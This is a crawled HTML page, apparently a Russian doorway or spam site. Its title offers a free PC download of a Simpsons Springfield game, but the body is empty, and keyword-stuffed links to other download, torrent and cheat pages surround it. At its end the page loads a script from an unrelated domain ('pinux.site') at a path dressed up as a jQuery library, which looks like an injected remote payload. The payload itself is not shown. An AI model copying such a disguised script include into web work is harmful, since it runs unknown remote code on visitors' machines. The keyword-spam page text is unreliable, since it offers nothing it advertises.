

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-simpsony-springfield-igra-na-kompyuter-skachat-besplatno.html
body_size: 1851
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симпсоны springfield игра на компьютер скачать бесплатно - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симпсоны springfield игра на компьютер скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-raspisanie-vyletov-iz-syktyvkara-v-egipet.html">Расписание вылетов из сыктывкара в египет</a></li>
                                <li><a href="qwdz-raspisanie-megasport.html">Расписание мегаспорт</a></li>
                                <li><a href="qwdz-elektronnaya-kniga-sony-prs-505-otzyvy.html">Электронная книга sony prs 505 отзывы</a></li>
                                <li><a href="qwdz-chity-na-warfare-skachat-torrent.html">Читы на warfare скачать торрент</a></li>
                                <li><a href="qwdz-yuridicheskiy-tolkovyy-slovar-skachat.html">Юридический толковый словарь скачать</a></li>
                                <li><a href="qwdz-skachat-era-of-majesty-torrent.html">Скачать era of majesty торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать The Simpsons:</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-minusovka-angelskie-ritmy.html">Минусовка ангельские ритмы</a></li>
                                            <li><a href="qwdz-skachat-cheloveka-pauka-na-pk.html">Скачать человека паука на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-drayver-logitech-quickcam.html">Скачать драйвер logitech quickcam</a></li>
                                            <li><a href="qwdz-smotret-raspisanie-elektrichek-krasnograd-harkov.html">Смотреть расписание электричек красноград харьков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-vremennaya-registraciya-po-pochte-obrazec.html">Временная регистрация по почте образец</a></li>
                                            <li><a href="qwdz-rublevo-biryulevo-1-sezon-6-seriya.html">Рублево бирюлево 1 сезон 6 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-glyuchit-battlefield-4.html">Глючит battlefield 4</a></li>
                                            <li><a href="qwdz-chudo-zhenschina-2011-serial.html">Чудо женщина 2011 сериал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
